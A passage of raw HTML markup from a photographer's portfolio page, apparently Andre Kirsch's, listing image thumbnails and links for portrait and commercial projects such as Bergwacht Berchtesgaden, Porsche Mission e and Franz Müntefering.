setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/12_Werkstatt-Edelschrott-265x177.jpg 265w" sizes="" data-ar="0.66714285714286" alt="Edelschrott "  data-w="1400" data-h="934" data-id="414" style="aspect-ratio:1400/934;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Edelschrott - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-18  no-sticky"   data-type="project" style="transform:translate3d(-1.1vw, 0vw, 0);z-index:52;" data-yvel="1"  data-offsetx="-1.1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/biohybrid/" style="" data-id="836" data-catid="[1]" data-title="BioHybrid - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/09_BioHybrid-265x398.jpg 265w" sizes="" data-ar="1.5" alt="BioHybrid "  data-w="1200" data-h="1800" data-id="845" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BioHybrid - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-19  no-sticky"   data-type="project" style="z-index:53;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bergwacht/" style="" data-id="185" data-catid="[1]" data-title="Bergwacht Berchtesgaden" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Bergwacht-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="Bergwacht Berchtesgaden Adidas Terrex "  data-w="1068" data-h="1600" data-id="188" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bergwacht Berchtesgaden</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-57  row-14"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-12 colstart-1 colend-13 no-frame-overflow align-top first-child no-parallax type-project id-20  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:54;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/tini/" style="" data-id="270" data-catid="[1]" data-title="untitled" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/10_Tini_fairytale-265x177.jpg 265w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="862" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">untitled</span></div></a></div></div><div class="col no-offset place-normal push-0 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-21  no-sticky"   data-type="project" style="z-index:55;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/sophie-von-kessel/" style="" data-id="980" data-catid="[1]" data-title="Sophie von Kessel &amp;#8211; caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/02_SophievonKessel_caractere.jpg 4096w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="957" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-bottom not-first-child no-parallax type-project id-22  no-sticky"   data-type="project" style="transform:translate3d(1vw, -0.7vw, 0);z-index:56;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="-0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/johanneszirner/" style="" data-id="205" data-catid="[1]" data-title="Johannes Zirner &amp;#8211; Divine Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Johannes Zirner "  data-w="1333" data-h="2000" data-id="212" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Johannes Zirner &#8211; Divine Magazin</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-58  row-15"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-6 colstart-0 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-24  no-sticky"   data-type="project" style="z-index:57;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdaniel/" style="" data-id="285" data-catid="[1]" data-title="Prof. Daniel -  nutritional science" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79184013322%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-768x1150.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_ProfDaniel-265x397.jpg 265w" sizes="" data-ar="1.4979184013322" alt="ANDRE KIRSCH"  data-w="1201" data-h="1799" data-id="1002" style="aspect-ratio:1201/1799;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Daniel -  nutritional science</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-7 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-23  no-sticky"   data-type="project" style="z-index:58;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/porschemissione/" style="" data-id="127" data-catid="[1]" data-title="mission e - Porsche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Porsche_Mission_e-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="Porsche Mission e "  data-w="1440" data-h="2000" data-id="132" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">mission e - Porsche</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-25  no-sticky"   data-type="project" style="z-index:59;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kriminalhauptkommissar/" style="" data-id="45" data-catid="[1]" data-title="Arno Helfrich - Erster Kriminalhauptkommissar" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Portrait-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1440" data-h="2000" data-id="8" style="aspect-ratio:1440/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Arno Helfrich - Erster Kriminalhauptkommissar</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-49  no-sticky"   data-type="project" style="transform:translate3d(0.1vw, 0.4vw, 0);z-index:60;" data-yvel="1"  data-offsetx="0.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/scissorsandglue/" style="" data-id="654" data-catid="[1]" data-title="scissorsandglue" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:140.28571428571%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/Cubist_video_02-2_1.gif" data-ar="1.4028571428571" alt="ANDRE KIRSCH"  data-w="350" data-h="491" data-id="660" style="aspect-ratio:350/491;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">scissorsandglue</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-59  row-16"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-3 colstart-1 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-26  no-sticky"   data-type="project" style="transform:translate3d(-1vw, -0.3vw, 0);z-index:61;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="-0.3" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrtheisen/" style="" data-id="533" data-catid="[1]" data-title="Prof Dr Theisen" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrTheisen.jpg 4096w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1000" data-h="1500" data-id="535" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Theisen</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-27  no-sticky"   data-type="project" style="z-index:62;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/slaughterhouse/" style="" data-id="335" data-catid="[1]" data-title="BIO Schlachtbetrieb Lang" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC8160_MaxLang-265x397.jpg 265w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="1007" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BIO Schlachtbetrieb Lang</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-11 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-28  no-sticky"   data-type="project" style="z-index:63;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/butcher_vegetarian/" style="" data-id="265" data-catid="[1]" data-title="vegetarischer Metzger &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.722222222222%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC5231_VegetarischMetzger.jpg 4096w" sizes="" data-ar="0.66722222222222" alt="vegan vegetarisch vegetarische Metzgerei "  data-w="1800" data-h="1201" data-id="269" style="aspect-ratio:1800/1201;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">vegetarischer Metzger &#8211; Apotheken Umschau</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-18 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-29  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0vw, 0);z-index:64;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/franzmuentefering/" style="" data-id="86" data-catid="[1]" data-title="Franz Müntefering" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/02_Franz_Muentefering.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Portrait von Franz Müntefering "  data-w="1333" data-h="2000" data-id="94" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Franz Müntefering</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-60  row-17"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-32  no-sticky"   data-type="project" style="transform:translate3d(-2.7vw, 0vw, 0);z-index:65;" data-yvel="1"  data-offsetx="-2.7" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrwalther/" style="" data-id="146" data-catid="[1]" data-title="Prof Dr Walther" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_ProfDrWalther.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="ANDRE KIRSCH"  data-w="1201" data-h="1800" data-id="148" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof Dr Walther</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-5 colend-9 no-frame-overflow align-middle not-first-child no-parallax type-project id-30  no-sticky"   data-type="project" style="transform:translate3d(-2.1vw, -0.1vw, 0);z-index:66;" data-yvel="1"  data-offsetx="-2.1" data-offsetxmu=vw data-offsety="-0.1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/womanportrait/" style="" data-id="447" data-catid="[1]" data-title="new life 2" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_woman_portrait-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of woman motorcycle "  data-w="934" data-h="1401" data-id="449" style="aspect-ratio:934/1401;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">new life 2</span></div></a></div></div><div class="col has-offset place-normal push-1 span-9 colstart-10 colend-19 no-frame-overflow align-top not-first-child no-parallax type-project id-33  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:67;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/citroen/" style="" data-id="60" data-catid="[1]" data-title="Citroen Sammlung Peters &amp;#8211; 